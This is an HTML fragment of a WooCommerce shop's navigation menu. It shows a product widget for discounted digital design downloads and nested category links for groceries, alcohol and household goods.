	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-products5slc"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
